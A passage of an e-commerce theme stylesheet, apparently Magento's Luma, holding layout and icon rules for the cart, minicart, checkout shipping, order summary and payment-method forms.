  .cart.table-wrapper .cart > .item {
    border-bottom: 1px solid #cccccc;
    position: relative;
  }
  .cart.table-wrapper .col {
    padding-top: 15px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    padding: 20px 11px 10px;
    text-align: center;
  }
  .cart.table-wrapper .col.qty {
    padding: 20px 1px 10px;
    text-align: center;
  }
  .cart.table-wrapper .col.qty .input-text {
    height: 36px;
    margin-top: -7px;
    text-align: center;
    width: 45px;
  }
  .cart.table-wrapper .col > .price {
    color: #7d7d7d;
    font-size: 1.8rem;
    font-weight: 700;
  }
  .cart.table-wrapper .item-actions td {
    padding-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    display: block;
    min-height: 75px;
    padding: 15px 15px 10px 90px;
    position: relative;
  }
  .cart.table-wrapper .actions-toolbar {
    min-height: 20px;
    padding-bottom: 15px;
    position: relative;
  }
  .cart.table-wrapper .actions-toolbar > .action-edit,
  .cart.table-wrapper .actions-toolbar > .action-delete {
    position: absolute;
    right: 16px;
    top: 0;
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .actions-toolbar > .action-edit > span,
  .cart.table-wrapper .actions-toolbar > .action-delete > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .actions-toolbar > .action-edit:before,
  .cart.table-wrapper .actions-toolbar > .action-delete:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e601';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
  .cart.table-wrapper .actions-toolbar > .action-delete:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .actions-toolbar > .action-edit:active:before,
  .cart.table-wrapper .actions-toolbar > .action-delete:active:before {
    color: #757575;
  }
  .cart.table-wrapper .actions-toolbar > .action-delete {
    right: 0;
  }
  .cart.table-wrapper .actions-toolbar > .action-delete:before {
    content: '\e604';
  }
  .cart.table-wrapper .action {
    margin-right: 25px;
  }
  .cart.table-wrapper .action:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .action.help.map {
    font-weight: 400;
  }
  .cart.table-wrapper .product-item-photo {
    display: block;
    left: 15px;
    max-width: 65px;
    padding: 0;
    position: absolute;
    top: 15px;
    width: 100%;
  }
  .cart.table-wrapper .product-item-name {
    font-size: 1.8rem;
    display: block;
    margin: -3px 0 5px;
  }
  .cart.table-wrapper .gift-registry-name-label:after {
    content: ':';
  }
  .cart.table-wrapper .item-options {
    margin-bottom: 0;
  }
  .cart.table-wrapper .product-item-name + .item-options {
    margin-top: 20px;
  }
  .cart.table-wrapper .action.configure {
    display: inline-block;
    margin: 10px 0 0;
  }
  .cart.table-wrapper .item .message {
    margin-top: 20px;
  }
  .cart-products-toolbar .toolbar-amount {
    left: inherit;
    margin: 25px 0 15px;
    padding: 0;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .cart-products-toolbar-top {
    border-bottom: 1px solid #cccccc;
  }
  .cart-discount {
    border-bottom: 1px solid #cccccc;
    clear: left;
  }
  .cart-empty {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-tax-info + .cart-tax-total,
  .cart .cart-tax-info + .cart-tax-total {
    display: block;
  }
  .cart.table-wrapper .col.price,
  .order-items.table-wrapper .col.price,
  .cart.table-wrapper .col.qty,
  .order-items.table-wrapper .col.qty,
  .cart.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp,
  .order-items.table-wrapper .col.msrp {
    text-align: right;
    padding: 20px 1px 10px;
  }
  .block.crosssell {
    padding: 0 15px;
    margin-top: 70px;
  }
  .block.crosssell .product-item-info {
    width: 200px;
  }
  .block-minicart .items-total {
    float: left;
    margin: 0 10px;
  }
  .block-minicart .items-total .count {
    font-weight: 700;
  }
  .block-minicart .subtotal {
    margin: 0 10px 10px;
    text-align: right;
  }
  .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 18px;
    font-weight: 700;
  }
  .block-minicart .subtitle {
    display: none;
  }
  .block-minicart .subtitle.empty {
    display: block;
    font-size: 14px;
    padding: 30px 0 20px;
    text-align: center;
  }
  .block-minicart .text.empty {
    text-align: center;
  }
  .block-minicart .block-content > .actions {
    margin-top: 15px;
  }
  .block-minicart .block-content > .actions > .secondary {
    text-align: center;
  }
  .block-minicart .block-content > .actions > .primary {
    margin: 0 10px 15px;
  }
  .block-minicart .block-content > .actions > .primary .action.primary {
    display: block;
    width: 100%;
  }
  .block-minicart .block-content > .actions .paypal-logo {
    margin-top: 15px;
    text-align: center;
  }
  .block-minicart .block-category-link,
  .block-minicart .block-product-link,
  .block-minicart .block-cms-link,
  .block-minicart .block-banners {
    margin: 15px 0 0;
    text-align: center;
  }
  .minicart-wrapper {
    display: inline-block;
    position: relative;
    float: right;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .action.showcart {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 28px;
    color: #757575;
    content: '\e611';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart:hover:before {
    color: #333333;
  }
  .minicart-wrapper .action.showcart:active:before {
    color: #757575;
  }
  .minicart-wrapper .action.showcart.active {
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart.active:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 28px;
    color: #757575;
    content: '\e611';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart.active:hover:before {
    color: #333333;
  }
  .minicart-wrapper .action.showcart.active:active:before {
    color: #757575;
  }
  .minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 100%;
    width: 320px;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0px;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  }
  .minicart-wrapper .block-minicart li {
    margin: 0;
  }
  .minicart-wrapper .block-minicart li:hover {
    cursor: pointer;
  }
  .minicart-wrapper .block-minicart:before,
  .minicart-wrapper .block-minicart:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .minicart-wrapper .block-minicart:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .minicart-wrapper .block-minicart:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .minicart-wrapper .block-minicart:before {
    right: 26px;
    top: -12px;
  }
  .minicart-wrapper .block-minicart:after {
    right: 25px;
    top: -14px;
  }
  .minicart-wrapper.active {
    overflow: visible;
  }
  .minicart-wrapper.active .block-minicart {
    display: block;
  }
  .minicart-wrapper .block-minicart {
    padding: 25px 20px;
  }
  .minicart-wrapper .block-minicart .block-title {
    display: none;
  }
  .minicart-wrapper .product .actions {
    float: right;
    margin: -24px 0 0;
  }
  .minicart-wrapper .product .actions > .primary,
  .minicart-wrapper .product .actions > .secondary {
    display: inline;
  }
  .minicart-wrapper .product .actions > .primary:not(:last-child),
  .minicart-wrapper .product .actions > .secondary:not(:last-child) {
    margin-right: 15px;
  }
  .minicart-wrapper .action.close {
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.close:focus,
  .minicart-wrapper .action.close:active {
    background: none;
    border: none;
  }
  .minicart-wrapper .action.close:hover {
    background: none;
    border: none;
  }
  .minicart-wrapper .action.close.disabled,
  .minicart-wrapper .action.close[disabled],
  fieldset[disabled] .minicart-wrapper .action.close {
    pointer-events: none;
    opacity: 0.5;
  }
  .minicart-wrapper .action.close > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .minicart-wrapper .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #757575;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.close:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.close:active:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart {
    white-space: nowrap;
  }
  .minicart-wrapper .action.showcart .counter.qty {
    background: #ff5501;
    color: #ffffff;
    height: 24px;
    line-height: 24px;
    border-radius: 2px;
    display: inline-block;
    margin: 3px 0 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0 3px;
    text-align: center;
    white-space: normal;
  }
  .minicart-wrapper .action.showcart .counter.qty.empty {
    display: none;
  }
  .minicart-wrapper .action.showcart .counter.qty .loader > img {
    max-width: 24px;
  }
  .minicart-wrapper .action.showcart .counter-number {
    text-shadow: 0 0 7px #000000;
  }
  .minicart-wrapper .minicart-widgets {
    margin-top: 15px;
  }
  .minicart-items-wrapper {
    border: 1px solid #cccccc;
    margin: 0 -20px;
    border-left: 0;
    border-right: 0;
    overflow-x: auto;
    padding: 15px;
  }
  .minicart-items {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .minicart-items .product-item {
    padding: 20px 0;
  }
  .minicart-items .product-item:not(:first-child) {
    border-top: 1px solid #cccccc;
  }
  .minicart-items .product-item:first-child {
    padding-top: 0;
  }
  .minicart-items .product-item-pricing .label {
    display: inline-block;
  }
  .minicart-items .price-minicart {
    margin-bottom: 5px;
  }
  .minicart-items .product-item-name {
    font-weight: 400;
    margin: 0 0 10px;
  }
  .minicart-items .product-item-name a {
    color: #006bb4;
  }
  .minicart-items .product-item-details {
    padding-left: 88px;
  }
  .minicart-items .product-item-details .price {
    font-weight: 700;
  }
  .minicart-items .product-item-details .price-including-tax,
  .minicart-items .product-item-details .price-excluding-tax {
    margin: 5px 0;
  }
  .minicart-items .product-item-details .weee[data-label] {
    font-size: 1.1rem;
  }
  .minicart-items .product-item-details .details-qty {
    margin-top: 10px;
  }
  .minicart-items .product > .product-item-photo,
  .minicart-items .product > .product-image-container {
    float: left;
  }
  .minicart-items .product .toggle {
    border: 0;
    padding: 0 40px 5px 0;
  }
  .minicart-items .product .toggle:after {
    color: #8f8f8f;
    margin: 0 0 0 5px;
    position: static;
  }
  .minicart-items .product .active > .toggle:after {
    content: '\e621';
  }
  .minicart-items .product.pricing {
    margin-top: 3px;
  }
  .minicart-items .product.options .toggle.tooltip {
    display: inline-block;
    text-decoration: none;
  }
  .minicart-items .product.options .toggle.tooltip > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .minicart-items .product.options .toggle.tooltip:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: -3px 0 0 7px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-items .product.options .details {
    display: none;
  }
  .minicart-items .item-qty {
    margin-right: 10px;
    text-align: center;
    width: 40px;
  }
  .minicart-items .update-cart-item {
    font-size: 1.1rem;
    vertical-align: top;
  }
  .minicart-items .subtitle {
    display: none;
  }
  .minicart-items .action.edit,
  .minicart-items .action.delete {
    display: inline-block;
    text-decoration: none;
  }
  .minicart-items .action.edit > span,
  .minicart-items .action.delete > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .minicart-items .action.edit:before,
  .minicart-items .action.delete:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e601';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-items .action.edit:hover:before,
  .minicart-items .action.delete:hover:before {
    color: #333333;
  }
  .minicart-items .action.edit:active:before,
  .minicart-items .action.delete:active:before {
    color: #757575;
  }
  .minicart-items .action.delete:before {
    content: '\e604';
  }
  .checkout-container {
    margin: 0 0 20px;
  }
  .opc-wrapper {
    margin: 0 0 20px;
  }
  .opc-wrapper .step-title {
    border-bottom: 1px solid #cccccc;
  }
  .opc-wrapper .step-content {
    margin: 0 0 40px;
  }
  .checkout-index-index .nav-sections,
  .checkout-index-index .nav-toggle {
    display: none;
  }
  .checkout-index-index .logo {
    margin-left: 0;
  }
  .checkout-onepage-success .print {
    display: none;
  }
  .opc-estimated-wrapper {
    background: #f4f4f4;
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
    margin: -21px -15px 15px;
    padding: 18px 15px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 18px;
    float: left;
    font-weight: 700;
  }
  .opc-estimated-wrapper .estimated-block .estimated-label {
    display: block;
    margin: 0 0 5px;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
    background: none;
    border: none;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
    background: none;
    border: none;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
  fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
    pointer-events: none;
    opacity: 0.5;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
    color: #333333;
  }
  .opc-progress-bar {
    display: none;
  }
  .field.choice .field-tooltip {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    top: -3px;
  }
  .field.choice .field-tooltip-action {
    line-height: 21px;
  }
  .field._error .control input,
  .field._error .control select,
  .field._error .control textarea {
    border-color: #ed8380;
  }
  .checkout-index-index .modal-popup .fieldset .field .label {
    font-weight: 400;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 8px;
  }
  .field-tooltip {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .field-tooltip._active {
    z-index: 100;
  }
  .field-tooltip._active .field-tooltip-content {
    display: block;
  }
  .field-tooltip._active .field-tooltip-action:before {
    color: #333333;
  }
  .field-tooltip .field-tooltip-action {
    display: inline-block;
    text-decoration: none;
  }
  .field-tooltip .field-tooltip-action > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .field-tooltip .field-tooltip-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 21px;
    line-height: inherit;
    color: #bbbbbb;
    content: '\e623';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .field-tooltip .field-tooltip-action:hover:before {
    color: #333333;
  }
  ._keyfocus .field-tooltip .field-tooltip-action:focus {
    z-index: 100;
  }
  ._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
    display: block;
  }
  ._keyfocus .field-tooltip .field-tooltip-action:focus:before {
    color: #333333;
  }
  .field-tooltip .field-tooltip-content {
    background: #f4f4f4;
    border: 1px solid #999999;
    border-radius: 1px;
    font-size: 14px;
    padding: 12px;
    width: 270px;
    display: none;
    left: 38px;
    position: absolute;
    text-transform: none;
    top: -9px;
    word-wrap: break-word;
    z-index: 2;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-right-color: #f4f4f4;
    left: -21px;
    top: 12px;
    content: '';
    display: block;
    position: absolute;
    z-index: 3;
  }
  .field-tooltip .field-tooltip-content:before {
    border-right-color: #666666;
  }
  .field-tooltip .field-tooltip-content:after {
    border-right-color: #f4f4f4;
    width: 1px;
    z-index: 4;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
    margin-bottom: 28px;
  }
  .opc-wrapper .form-login .fieldset .field .label,
  .opc-wrapper .form-shipping-address .fieldset .field .label {
    font-weight: 400;
  }
  .opc-wrapper .form-login .fieldset .note,
  .opc-wrapper .form-shipping-address .fieldset .note {
    font-size: 14px;
    margin-top: 10px;
  }
  .opc-wrapper .shipping-address-items {
    font-size: 0;
  }
  .opc-wrapper .shipping-address-item {
    border: 2px solid transparent;
    font-size: 14px;
    line-height: 30px;
    margin: 0 0 20px;
    padding: 20px 35px 20px 20px;
    transition: 0.3s border-color;
    width: 50%;
    display: inline-block;
    position: relative;
    vertical-align: top;
    word-wrap: break-word;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    border-color: #ff5501;
  }
  .opc-wrapper .shipping-address-item.selected-item:after {
    background: #ff5501;
    color: #ffffff;
    content: '\e610';
    font-family: 'luma-icons';
    height: 27px;
    width: 29px;
    font-size: 19px;
    line-height: 21px;
    padding-top: 2px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
  }
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    visibility: hidden;
  }
  .opc-wrapper .action-show-popup {
    margin: 0 0 20px;
  }
  .opc-wrapper .action-show-popup > span:before {
    content: '+';
    padding-right: 5px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: right;
    margin: 20px 0 0;
  }
  .opc-wrapper .edit-address-link {
    display: block;
    float: left;
    margin: 26px 5px 0 0;
  }
  .checkout-shipping-method .step-title {
    margin-bottom: 0;
  }
  .checkout-shipping-method .no-quotes-block {
    margin: 20px 0;
  }
  .methods-shipping .actions-toolbar .action.primary {
    margin: 20px 0 0;
  }
  .table-checkout-shipping-method thead th {
    display: none;
  }
  .table-checkout-shipping-method tbody td {
    border-top: 1px solid #cccccc;
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .table-checkout-shipping-method tbody td:first-child {
    padding-left: 0;
    padding-right: 0;
    width: 20px;
  }
  .table-checkout-shipping-method tbody tr:first-child td {
    border-top: none;
  }
  .table-checkout-shipping-method tbody .col-price {
    font-weight: 600;
  }
  .table-checkout-shipping-method tbody .row-error td {
    border-top: none;
    padding-bottom: 10px;
    padding-top: 0;
  }
  .checkout-shipping-method {
    position: relative;
  }
  .shipping-policy-block.field-tooltip {
    top: 12px;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-action {
    color: #006bb4;
    cursor: pointer;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-action:before {
    display: none;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 420px;
    top: 30px;
  }
  .opc-block-shipping-information {
    padding: 0 30px;
  }
  .opc-block-shipping-information .shipping-information-title {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 20px;
    position: relative;
  }
  .opc-block-shipping-information .shipping-information-title .action-edit {
    top: 10px;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
  }
  .opc-block-shipping-information .shipping-information-title .action-edit > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-block-shipping-information .shipping-information-title .action-edit:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e601';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
    color: #333333;
  }
  .opc-block-shipping-information .shipping-information-title .action-edit:active:before {
    color: #757575;
  }
  .opc-block-shipping-information .shipping-information-content {
    line-height: 27px;
  }
  .opc-block-shipping-information .shipping-information-content .actions-toolbar {
    margin-left: 0;
  }
  .opc-block-shipping-information .ship-to,
  .opc-block-shipping-information .ship-via {
    margin: 0 0 20px;
  }
  .opc-block-summary {
    background: #f5f5f5;
    margin: 0 0 20px;
    padding: 22px 30px;
  }
  .opc-block-summary > .title {
    display: block;
  }
  .opc-block-summary .mark .value {
    color: #666666;
    display: block;
  }
  .opc-block-summary .discount.coupon {
    display: none;
  }
  .opc-block-summary .grand.incl + .grand.excl .mark,
  .opc-block-summary .grand.incl + .grand.excl .amount {
    border-top: 0;
    font-size: 1.4rem;
    padding-top: 0;
  }
  .opc-block-summary .grand.incl + .grand.excl .mark strong,
  .opc-block-summary .grand.incl + .grand.excl .amount strong {
    font-weight: 400;
  }
  .opc-block-summary .not-calculated {
    font-style: italic;
  }
  .opc-block-summary .items-in-cart > .title {
    border-bottom: 1px solid #cccccc;
    padding: 10px 40px 10px 0;
    cursor: pointer;
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    position: relative;
  }
  .opc-block-summary .items-in-cart > .title > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-block-summary .items-in-cart > .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-block-summary .items-in-cart > .title:after {
    position: absolute;
    right: 0;
    top: 10px;
  }
  .opc-block-summary .items-in-cart > .title strong {
    font-size: 1.8rem;
    font-weight: 300;
    margin: 0;
  }
  .opc-block-summary .items-in-cart.active > .title:after {
    content: '\e621';
  }
  .opc-block-summary .items-in-cart .product {
    position: relative;
  }
  .opc-block-summary .minicart-items-wrapper {
    margin: 0 -15px 0 0;
    max-height: 370px;
    padding: 15px 15px 0 0;
    border: 0;
  }
  .column.main .opc-block-summary .product-item {
    margin: 0;
    padding-left: 0;
  }
  .opc-block-summary .product-item .product-item-inner {
    display: table;
    margin: 0 0 10px;
    width: 100%;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: table-cell;
    padding-right: 5px;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: table-cell;
    text-align: right;
  }
  .opc-block-summary .product-item .price {
    font-size: 1.6rem;
    font-weight: 400;
  }
  .opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
    font-size: 1rem;
  }
  .opc-block-summary .actions-toolbar {
    position: relative;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar .secondary {
    border-top: 1px solid #cccccc;
    display: block;
    margin: -1px 0 0;
    padding: 15px 0 0;
    text-align: left;
  }
  .opc-block-summary .actions-toolbar .secondary .action {
    margin: 0;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 25px;
  }
  .authentication-wrapper {
    float: right;
    margin-top: -60px;
    max-width: 50%;
    position: relative;
    z-index: 1;
  }
  ._has-auth-shown .authentication-wrapper {
    z-index: 900;
  }
  .block-authentication .block-title {
    font-size: 1.8rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .block-title strong {
    font-weight: 300;
  }
  .block-authentication .field .label {
    font-weight: 400;
  }
  .block-authentication .actions-toolbar {
    margin-bottom: 5px;
  }
  .block-authentication .actions-toolbar > .secondary {
    padding-top: 25px;
    text-align: left;
  }
  .block-authentication .block[class] {
    margin: 0;
  }
  .block-authentication .block[class] ul {
    list-style: none;
    padding-left: 10px;
  }
  .block-authentication .block[class] .field .control,
  .block-authentication .block[class] .field .label {
    float: none;
    width: auto;
  }
  .block-authentication .block[class] + .block {
    border-top: 1px solid #c1c1c1;
    margin-top: 40px;
    padding-top: 40px;
    position: relative;
  }
  .block-authentication .block[class] + .block:before {
    height: 36px;
    line-height: 34px;
    margin: -19px 0 0 -18px;
    min-width: 36px;
    background: #ffffff;
    border: 1px solid #c1c1c1;
    border-radius: 50%;
    box-sizing: border-box;
    color: #c1c1c1;
    content: attr(data-label);
    display: inline-block;
    left: 50%;
    letter-spacing: normal;
    padding: 0 .2rem;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 0;
  }
  .checkout-payment-method .step-title {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .checkout-payment-method .payment-method:first-child .payment-method-title {
    border-top: 0;
  }
  .checkout-payment-method .payment-method._active .payment-method-content {
    display: block;
  }
  .checkout-payment-method .payment-method + .payment-method .payment-method-title {
    border-top: 1px solid #cccccc;
  }
  .checkout-payment-method .payment-method form.form-purchase-order {
    margin-bottom: 15px;
  }
  .checkout-payment-method .payment-method-content #po_number {
    margin-bottom: 20px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 20px 0;
    margin: 0;
  }
  .checkout-payment-method .payment-method-title .payment-icon {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;   
    width: 50px;
  }
  .checkout-payment-method .payment-method-title .action-help {
    display: inline-block;
    margin-left: 5px;
  }
  .checkout-payment-method .payment-method-content {
    display: none;
    padding: 0 0 20px 22px;
  }
  .checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-group + .payment-group .step-title {
    margin: 20px 0 0;
  }
  .checkout-payment-method .field-select-billing,
  .checkout-payment-method .billing-address-form {
    max-width: 500px;
  }
  .checkout-payment-method .billing-address-same-as-shipping-block {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address {
    margin: 0 0 20px;
  }
  .checkout-payment-method .checkout-billing-address .primary .action-update {
    margin-right: 0;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details {
    line-height: 27px;
    padding: 0 0 0 23px;
  }
  .checkout-payment-method .payment-method-note + .checkout-billing-address {
    margin-top: 20px;
  }
  .checkout-payment-method .payment-method-iframe {
    background-color: transparent;
    display: none;
    width: 100%;
  }
  .checkout-payment-method .no-payments-block {
    margin: 20px 0;
  }
  .checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
    content: '\e621';
  }
  .checkout-payment-method .payment-option._collapsible .payment-option-title {
    cursor: pointer;
  }
  .checkout-payment-method .payment-option._collapsible .payment-option-content {
    display: none;
  }
  .checkout-payment-method .payment-option-title {
    border-top: 1px solid #cccccc;
    padding: 20px 0;
  }
  .checkout-payment-method .payment-option-title .action-toggle {
    color: #006bb4;
    display: inline-block;
    text-decoration: none;
  }
  .checkout-payment-method .payment-option-title .action-toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: 16px;
    color: #757575;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0 0 0 10px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .checkout-payment-method .payment-option-title .action-toggle:hover:after {
    color: #333333;
  }
  .checkout-payment-method .payment-option-title .action-toggle:active:after {
    color: #757575;
  }
  .checkout-payment-method .payment-option-content {
    padding: 0 0 20px 22px;
  }
  .checkout-payment-method .payment-option-inner {
    margin: 0 0 20px;
  }
  .checkout-payment-method .credit-card-types {
    padding: 0;
  }
  .checkout-payment-method .credit-card-types .item {
    display: inline-block;
    list-style: none;
    margin: 0 5px 0 0;
    vertical-align: top;
  }
  .checkout-payment-method .credit-card-types .item._active {
    font-weight: 700;
  }
  .checkout-payment-method .credit-card-types .item._active img {
    -webkit-filter: grayscale(0%);
  }
  .checkout-payment-method .credit-card-types .item._inactive {
    opacity: .4;
  }
  .checkout-payment-method .credit-card-types .item span {
    display: inline-block;
    padding-top: 6px;
    vertical-align: top;
  }
  .checkout-payment-method .credit-card-types img {
    -webkit-filter: grayscale(100%);
    -webkit-transition: all .6s ease;
  }
  .checkout-payment-method .ccard .fields > .year {
    padding-left: 5px;
  }
  .checkout-payment-method .ccard .fields .select {
    padding-left: 5px;
    padding-right: 5px;
  }
  .checkout-payment-method .ccard .month .select {
    width: 140px;
  }
  .checkout-payment-method .ccard .year .select {
    width: 80px;
  }
  .checkout-payment-method .ccard .number .input-text {
    width: 225px;
  }
